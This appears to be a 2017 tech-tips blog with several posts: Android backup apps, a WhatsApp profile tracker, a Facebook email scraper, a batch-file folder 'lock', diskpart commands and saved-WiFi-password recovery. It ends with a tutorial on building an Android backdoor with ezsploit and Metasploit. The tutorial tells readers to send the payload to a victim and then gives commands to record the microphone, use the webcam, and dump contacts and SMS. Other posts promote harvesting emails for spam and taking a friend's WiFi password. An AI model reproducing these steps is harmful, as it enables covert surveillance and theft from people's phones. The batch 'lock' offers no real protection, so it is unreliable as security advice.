Monday, 29 May 2017

How to create backup and restore data on android phone?

Hello Friends In this post of today you will know how to back up the data of Android phone?  It is very important to keep a backup of our saved data in mobile, do not know when mobile gets spoiled or lost, at such a time There is a lot of trouble because of not having a back up. Many emergency numbers, messages, etc. are wasted. Come, let's backup your data in Android mobile.
Nearly all Android phones have the option to make backups in advance. You can see this by going to Setting in Phone, it will have an option of Backup & Restore. Here you can make backups in Email Id or make backups in phone memory or external memory. You can also restore whenever you want.


createbackupand restore@myteachworld.com


But today I will tell you about two such methods through which you can easily make backups. And if you want you can also backup your photos and videos. Both of these method are absolutely safe.

How to Create back up and restore data of Android phone? Step by Step

Method1 :  CM Backup is an app that saves online data. There is a need for internet to make backups in it. Back up made here You can restore any mobile and anytime.

Step1; First of all you download CM Backup in your Android phone. Open after installation. Download link is given below.

Download CM Backup
Step2; After the apps open, you will see 3 options to login, you can login to create an account in one option. (Remember Login Id and Password)


Step3;  After logging in, you have to select which file to backup. Tap in Select +, then click in Confirm. Then click in the Backup button. (After which you will ask to confirm, then you ok)


Step4; After some time processing, your Android phone will be backed up. (Remember that internet is necessary to make backups in it).


How to restore your data from CM Backup

Restoring data from CM Backup is very easy.

Step1; First, log in to CM Backup with the ID you created backup.


Step2; After that click on the left side corner option. And go to My Cloud.


Step3; Here you will see all the options that you made a backup, click here at Restore. And select the file to restore it. After that click in Confirm, after some time processing will be restored. (Internet needs to be restored)


Method2 :

Step1; First download Easy Backup & Restore Apps, and open it. Download link is given below

Download Easy Backup & Restore

Step2; After opening, a new pop-up will come in which you will be asked Do You Want To Create Backup Now? You have to click on Yes.


Step3; You will be asked to tick on which file to back up. There will not be an option of App Backup. Whatever you want to back up, tick (√) marks on it and OK. (See Screenshots)


Step4; In the next window, you will be asked to save your backup file saying. This means that the location will be. Tap here on the SD card. You can also save backup files online, including Gmail, Dropbox, Google Drive and more.


Step5; After selecting the location, a backup file name will be written, if you want to edit it, you can give it your name, then OK.


Step6; Now you will see a process page, when it is complete you have to tap OK.
Click on Apps Tool Tab to back up Apps. From here you can save all the apps on your phone in the APK file. If you use Rooted Android Phone, you can also back up your apps' data and settings.

How to restore your data from Easy Backup & Restore Apps

Step1; It is also easy to restore backups in this Apps. Whenever you need to restore your backup, open the apps


Step2; now then click in Restore, then select the file you want to restore. After that Ok, it will be restored.

If  you like this post please don't  forget to share it with friends also please socialize it . thank you so much.

Sunday, 28 May 2017

[WhatsApp Trick] How to know who view my Whatsap profile / dp ?

Hello guys In today's topic, you will know who is view your Whatsaap profile / dp, There is currently no official feature in WhatsApp, so we can know this. But here I will tell about a 3rd party app that will be helpful for you. Friends, if you want to use this trick, please read this post till the last.


[MUST READ : How To Hack Your Friend's Whatsapp Account? & How To Secure Your Whatsapp?]
view whatsapp dp@myteachworld.com

 How to know who view my Whatsap profile / dp ? Step By Step


Step1; First of all, you go to Playstore and search the Whats tracker in the search box, then you will get the application to download the first application. Download link is given below


Download Whats Tracker 

Step2; After downloading the app, open it.


Step3; Now a page will open, it will tell you about the application. If you have to read about it then you can read or else click on agree and continue.


view whatsapp dp@myteachworld.com


Note - In Enter Your Name you have to enter the name which is put on yourwhatsaap,  If you do not know the name, you can check in the settings of whatsapp.
Step4; Now you will open the page in which you have to fill the form, enter your name, select the country, enter your whatsaap number and select malel or female then press the "sign in" button, the loading will start, wait.


view whatsapp dp@myteachworld.com


Step5; You will now have three columns like Whatsapp, Contact, Visit & Visitors,


view whatsapp dp@myteachworld.com


  1. Contact- Your friends who are on WhatsApp will be there to you.
  2. Visit- The list of people who have seen your profile will appear in front of you.
  3. Visitors- Any of your friend's profile checked will come to you.


Friends in this way you can easily see who v iew your Whitspap profile.

I hope you liked this post please share it with your friends too.
 If you face some problem in any steps please drop your email by going to contact us section of this site. thank you .

Email Extractor - The Best Email Extractor in 2017


Email Extractor - The Best Email Extractor in 2017 | Social Email Extractor Software | GoLinkApp


How to Get Daily thousand of emails From GolinkApps Email Extractor You can extract Emails From Pages Groups Event.

Extract email ids from the Internet and create a huge database of email ids. Extract email ids from many social media platforms like facebook pages and Facebook groups etc.

This is my one of the ultimate research on email marketing, to collect email databases from the facebook. It is extract email addresses from Facebook, facebook pages, facebook groups etc. 

I gave a simple demo on the above video on how to extract email databases from Facebook. Please watch this video carefully and you can easily learn the process. 

This email extractor same process you can use it for sources over the internet via this email extractor.

If you loved this video of email extractor, you can "Like" and "Subscribe" to get more of them in future videos also.
Other videos are here on this email extractor and email sender


Contact me on facebook : https://www.facebook.com/Dollerman.xD

Incoming Search:
email extractor 1.6 lite
email extractor online
email extractor from website
email extractor chrome

email extractor facebook
email extractor facebook group
email extractor facebook fan page
email extractor facebook page
online email extractor from facebook
email id extractor from facebook

email extractor for facebook
email extractor pro

Thursday, 25 May 2017

[Windows Trick] How to Lock a Folder with a password using Notepad?

Today's Topic is How to Lock a Folder in Computer using notepad ? In such a case, if you want to have a simple Folder Lock on your computer / laptop, even in less time. So you have the right place. Because today I'm going to tell you the most awesome way to lock the folder. Neither does it require any programming language nor any software, just a little bit of basic information about computers.
If you have any personal data in your computer, you can lock it with password using this trick.
In the computer, there is a locker which is already named Bit Locker. But this does not lock any one folder. If you use Bit Locker you will have to lock at least one of your own drives on your computer. But here's what the trick is going to tell you, you can lock a file or folder with its help.
If you have to lock the folder on your computer then read this trick to the last,

[MUST READ : How To Create Bootable Pendrive Using Command Prompt (CMD)?]


folder lock password@myteachworld.com

 How to Lock a Folder with a password using Notepad Step by Step 

Step1; First of all, when you open Notepad in your computer, press the Windows + R key and go to RUN command and type "Notepad" and click on OK.

folder lock password@myteachworld.com


Step2; Now after  open the Notepad, copy the given code below, and paste it in Notepad.

Copy Code

@ECHO OFF
title Folder Private
if EXIST “HTG Locker” goto UNLOCK
if NOT EXIST Private goto MDLOCKER
:CONFIRM
echo Are you sure you want to lock the folder(Y/N)
set/p “cho=>”
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Private “HTG Locker”
attrib +h +s “HTG Locker”
echo Folder locked
goto End
:UNLOCK
echo Enter password to unlock folder
set/p “pass=>”
if NOT %pass%==Type your Password goto FAIL
attrib -h -s “HTG Locker”
ren “HTG Locker” Private
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDLOCKER
md Private
echo Private created successfully
goto End
:End

folder lock password@myteachworld.com


Step3; After copying the code into Notepad  , Now you delete "Set your password" and type your password,and  click on the Files option and then go to Save as and save the file from a .bat extension to a new folder.

folder lock password@myteachworld.com



Step4; Now you go to the folder where you saved your .bat file. From here you first open once by clicking the .bat file, as if you open it once, a new folder named "Private" will be created. Whatever lock you do, you copy those files to Private Folder.

folder lock password@myteachworld.com


Step5; After saving the files in the Private Folder, you will open the .bat file again. This time CMD will come in front of you and will ask you if you want to lock it. If yes then type "Y" and enter. As soon as you type Y, press Enter and the Private Folder will be hidden and locked.

folder lock password@myteachworld.com


Step6; If you want to unlock it, then you have to click on .bat file then CMD will open, the password you entered there, type the password and press enter and your file will be unlocked.

 If  you like this post please don't  forget to share it with friends also please socialize it . thank you so much.

How to create bootable Pendrive using Command Prompt (CMD)?

Hello friends Welcome to MyTeachWorld. Today, installing a window in any computer is a common thing, but if your dvd is bad then friends? So what will you do in this situation? If you go to a window from a computer shop, it will take 400-500, if you do it yourself! Your money will be saved. Yes, today's pen drive will tell how to create a window. That is to say, how to make the Pen drive bootable. Through which we will be able to install a window in a frequent computer.
Making the Pen drive bootable is very important because without the Pen drive you can not install a window. You can make any window bootable, just copy files from that window cd, like window-xp , Got window-7, got window-8, window-10 etc .

Note - You are thinking that if you copy the windows files directly into the pendrive, then it will become bootable, this thinking is absolutely wrong, you will not be able to put your window on it, if you install the window in some way Then it will be corrupted later, so pendrive must be bootable.


create bootable pendrive@myteachworld.com

So, Let’s Create a Bootable Pen-Drive using cmd Step by Step follow me

Step1; First of all, when you open the cmd in your computer, press the window + r to open cmd, now the run dialog box will open in front of you.

create bootable pendrive@myteachworld.com


Step2; Now type the cmd in the run dialog and press enter


Step3; Now the command prompt will open in front of you. type the command “diskpart” and press enter button.

create bootable pendrive@myteachworld.com


Step4; After the diskpart command prompt opens, enter this new prompt by entering "List Disk". After the entrance you will open a new list. Which will show all the memory partitions in your system.

create bootable pendrive@myteachworld.com


Step5; Now you can select that disk number from the command prompt. As if your pendrive's disk is number 1, then go to the command and type"Select Disk Number 1", and press Enter.

create bootable pendrive@myteachworld.com


Step6; Now you type "clean" in the window of your command prompt and press enter.


create bootable pendrive@myteachworld.com


Step7; After the clean command is running, type "Create Partition Primary" from your command prompt and press the Enter key.

create bootable pendrive@myteachworld.com


Step8; Now your partition has been created, then after typing the command "Select Partition Number 1" is the number of your pendrive, select it. In my case there is 1.

create bootable pendrive@myteachworld.com


Step9; Now type  the command  "active" in command prompt and press enter.

create bootable pendrive@myteachworld.com

Step10; After this, by typing "Format fs = ntfs quick" from your command prompt, press the Enter button.

create bootable pendrive@myteachworld.com


Step11; After the command is run, type "Assign"from your command prompt and press enter.

create bootable pendrive@myteachworld.com


Step12;  Now the whole process has been completed, now you type "Exit" at the command prompt and press enter.

create bootable pendrive@myteachworld.com


Now your pendrive has successfully bootable, now you can copy the windows files directly into pendrive, you will be able to install windows very easily.


So friends this is the end of the article ,if you like this post please share it your friends.If you face some problem in any steps please drop your email by going to contact us section of this site. thank you


Wednesday, 24 May 2017

[WiFi Trick] How to find saved wifi password in android phone?

Hello friends In this post of today you will learn how to find saved wifi password in android phone? Guys, it's your friend, he has wifi, he has put a password on his Android phone. But he does not want to tell you the password. So what will you do in this? So friends, if you have to find the save wifi password in Android phone then read this post to the last, you can easily find saved wifi password in your android phone, but to use this trick You have to root your phone. Because you can not use such a trick without rooting the phone. There are many tricks in the Rooted Phone that you do not even know yet. The tricks of the rooted phone are telling you one by one in the future. So now learns these tricks


Saved wifi password@myteachworld.com


How to Find saved wifi password in android phone {Step By Step}

METHOD 1 ;

Step1; First of all, download EX file explorer apps in your Android phone, download link below.

Download Ex File Explorer

Step2; Now open EX file explorer, go to the menu and click on Root Explorer, now get Root permissions. Click on Allow.

Saved wifi password@myteachworld.com


Step3; Now you can go back and select the device.

Saved wifi password@myteachworld.com


Step4; To select the device, go to your android phone system folder.

Saved wifi password@myteachworld.com


Step5; Now you click on the data folder.

Saved wifi password@myteachworld.com


Step6; After clicking on the data, you click on the misc folder.

Saved wifi password@myteachworld.com


Step7; Now you will find a folder named "WiFi" in the Misc folder, click on it.

Saved wifi password@myteachworld.com


Step8; After going to the Wifi folder, click on wpa_supplicant.conf 

Saved wifi password@myteachworld.com


Step9; Scroll down now, you will see the password of your saved WiFi will be found.

Saved wifi password@myteachworld.com


Method 2;
In this method your Android phone should be root,


Step1;  First of all, download Wifi Recovery Apps in your Android phone. The download link is given below.


Download WiFi pass Recovery

Step2; Now after downloading this app, please open it.


Step3;  Now there will be a pop-up window in front of you, ask you to get root permission from it, click on Allow.


Step4; You will now see the WiFi network that you can see wifi password saved.


Friends, you have successfully find saved wifi password in your android phone, if you connect to multiple wifi, and all have password save, you can see that list.

             I hope you will understand, Friends, if you have any problem, you can contact us to understand. If you liked the post, then share more than that. Thank you & Goodbye


Tuesday, 23 May 2017

How To Generate Payload - Backdoor Using ezsploit Tool and how to hack android device using ezsploit tool?

Hello guys , in this post today’s I am going to show you How To Generate  Payload - Backdoor Using ezsploit tool  and how to hack android device using ezsploit tool?” guys  Actually hacking android phone is quite tough task but thanks to kali linux operating which makes the hacking very easy.You can do almost anything by using simply kali linux because it have many feature and tools.There are more then 500+ tool available in kali os. Today I'm going to tell the tool , you can create a backdoor for windows,linux and mac very easily with this tool.
So friends Now see how to configure this EZsploit tool in kali linux.So follow below given steps carefully one by one.


Must Read -

  1.  How To Hack Computer Using KaliLinux?
  2. Hack Android Phone Using Kali Linux

Warning : This post is only for educational purpose, we are not responsible for any illegal work done by you.


Part1:  How to create payload for windows, linux , mac & android ?

Step1; First of all you need to open your kali linux terminal and enter this command “cd desktop” for going to your desktop because in desktop you need to install ezsploit tool.


how to create payload@myteachworld.com


Step2; Now You need to download ezsploit tool by executing this command in terminal window of kali linux -/Desktop# git clone https://github.com/rand0m1ze/ezsploit.git


how to create payload@myteachworld.com


Step3; Now downloading of ezsploit tool will start and after that you can see a ezsploit file in your desktop, so you need to wait for downloading it completely . and Now again go to terminal window of kali linux and execute this command cd ezsploit


how to create payload@myteachworld.com


Step4; again execute this command ls , and You will now be able to see two files. 
ezsploit.sh , readme.md


how to create payload@myteachworld.com


Step5; Now to install this tool in kali linux, to install this tool first we have to give chmod permision. Type the command for this chmod +x ezsploit.sh and press enter button.


how to create payload@myteachworld.com


Step6; Now you can run this tool easily, that give this command ./ezsploit.sh  and press enter button. 


how to create payload@myteachworld.com


Step7; Now a screen will come having many option like payload, listen,exploit,persistence  and many more option you will see there.Now here you need to first choose you are going to create the payload  for type 1 .


how to create payload@myteachworld.com


Step8; Now here you need to first choose you are going to create the payload  for which operating system , i mean windows,linux or android .Now i assume that you are going to create the payload for android device the execute the associated number like 4 (Android is on fourth position among the rest option).


how to create payload@myteachworld.com


Note : Here I am using Local Network for this, so I have local ip, if you are using on the public network then put your static ip.

Step9; After that it will ask for Set LHOST  IP ,simply here if you want to use your payload remotely then you'll need to enter your static ip here and press enter.For checking your ip simply execute this command in your terminal ifconfig  and then Now enter the Set LPORT  4444 and then press enter button.


Step10; You will see that the payload for Android has been created, you will find it in the Temp folder on the desktop.


Part2: How to hack android phone using ezsploit?

You learned to create payload for Android in Part 1.
you need to send this payload to your victim any how for example Email,WhatsApp,Facebook etc any other medium which you prefer easy.And when your victim double click on it then your payload is ready for sending the data of victim's machine.


Step1; Now you open the tool again, and  give this command ./ezsploit.sh and press enter button.


Step2; Now i assume that you are going to start exploit ,  the execute the associated number like 3
(Exploit is on third position among the rest option)


Step3; You will now see that the Metasploit has been open in the terminal window.


Step4; Now write the following command and after writing each command hit enter.
Command:
msf  > use multi/handler  (press enter button)
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.94.30
msf exploit(handler) > set LPORT 4444
msf exploit(handler) > run


Step5; Now after that the you can try the following Command:
Command:
-sysinfo
- record_mic         
- webcam_snap    
- webcam_stream
- dump_contacts  
- dump_sms         
- geolocate            


So friends this is the end of the article ,if you like this post please share it your friends.If you face some problem in any steps please drop your email by going to contact us section of this site. thank you so much ,stay tune with this blog and blog's admin Mr. Aditya Singh